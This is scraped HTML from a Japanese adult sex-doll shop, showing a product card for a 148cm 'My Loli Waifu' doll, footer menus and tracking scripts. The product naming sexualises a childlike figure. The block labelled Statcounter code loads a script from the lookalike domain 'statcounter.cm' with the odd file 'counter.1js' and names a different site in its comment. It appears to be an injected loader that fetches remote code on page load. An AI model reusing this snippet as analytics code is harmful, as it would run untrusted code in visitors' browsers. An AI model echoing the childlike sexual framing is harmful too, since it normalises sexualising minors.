                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-8-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-8-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-8-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" title="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=726">MLW TPE 新作 ラブドール Arisa 148cm Bカップ</a></div>
        
                <div class="description">製品名：MLW TPE 新作 ラブドール Arisa 148cm Bカップ商品番号：MLW-#arisa-148-B重さ：27 kg = 59.5248 lb = 952.3970 ozブランド : My Loli Waifu&gt; 148cm Bカップタッグ：MLW TPE 新作 ラブドール A..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">140,000円</span>
                          </div>
                          <span class="price-tax">税別:140,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6966ec97dd17b">MLW TPE 新作 ラブドール Arisa 148cm Bカップ</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6966ec97dd17b" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="726"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('726', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('726', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="726" data-product_url="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=726"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>

        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
                </div>
                                            </div>
      </div>
              </div>
</div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>

  </div>


</div>
  <footer>  <div class="grid-rows ">
              <div class="grid-row grid-row-2">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-1-1">
                        <div class="links-menu links-menu-72">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/72"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Custom Links"></em></button>
          <h3 class="title module-title">会社情報</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/about_us.html" >
        <span class="links-text">会社概要</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/delivery" >
        <span class="links-text">特定商取引表示に基づく表記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/privacy" >
        <span class="links-text">プライバシーポリシー</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/terms" >
        <span class="links-text">利用規約</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/love-doll-affiliate-program" >
        <span class="links-text">ラブドール アフィリエートプログラム</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-2-1">
                        <div class="links-menu links-menu-76">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/76"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - My Account"></em></button>
          <h3 class="title module-title">マイアカウント</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/popular-love-doll" >
        <span class="links-text">人気ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/electric-love-doll" >
        <span class="links-text">電動 ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
        <span class="links-text">口腔機能ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
        <span class="links-text">美 少女 ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/anime-doll.html" >
        <span class="links-text">アニメラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://dollshop.jp" >
        <span class="links-text">ラブドール画像</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/torso-love-doll" >
        <span class="links-text">トルソーラブドール</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-3">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-3-1">
                        <div class="links-menu links-menu-75">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/75"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Customer Service"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://silicone.dollshop.jp/" >
        <span class="links-text">フルシリコンラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/account-return-add.html" >
        <span class="links-text">返品</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/sitemap.html" >
        <span class="links-text">サイトマップ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/dollshop-blog" >
        <span class="links-text">ラブドールブログ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/brands.html" >
        <span class="links-text">商品の返品特約</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/dollshop-blog/faq" >
        <span class="links-text">よくある質問</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-4">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-4-2">
                        <div class="icons-menu icons-menu-61">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/icons_menu/edit/61"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Social Icons Footer"></em></button>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1  icon-menu-icon">
                      <a>
                            <span class="links-text">Facebook</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2  icon-menu-icon">
                      <a>
                            <span class="links-text">Twitter</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3  icon-menu-icon">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" data-selector="true" data-title="Instagram" title="Instagram" href="https://www.dollshop.jp/" >
                            <span class="links-text">Instagram</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4  icon-menu-icon">
                      <a>
                            <span class="links-text">youtu</span>
            </a>
                  </li>
          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
          <div class="grid-row grid-row-3">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-3-1-1">
                        <div class="links-menu links-menu-77">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/77"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Copyright"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1 Adult">
          <a href="javascript:;">
        <span class="links-text">Copyright © 2022, DOLLSHOP, 無断複写・転載を禁じます らぶ ドール | 高級等身大ダツチワイフ正規品通販店- DOLLSHOP.JP</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-3-2-1">
                        <div class="icons-menu icons-menu-273">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/icons_menu/edit/273"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer Payments"></em></button>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
          <div class="grid-row grid-row-4">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-4-1-1 fb">
                      
                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</footer>

</div> 



<!-- Google tag (gtag.js) --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQF98L0D56"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TQF98L0D56');
</script>

<div class="scroll-top"><em class="fa fa-angle-up"></em></div>

<!-- Default Statcounter code for cutedoll
https://cutedoll.jp/ -->
<script type="text/javascript">
var sc_project=12804747; 
var sc_invisible=1; 
var sc_security="4c646933"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.cm/counter/counter.1js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.cm/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.cm/12804747/0/4c646933/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</body></html>
 
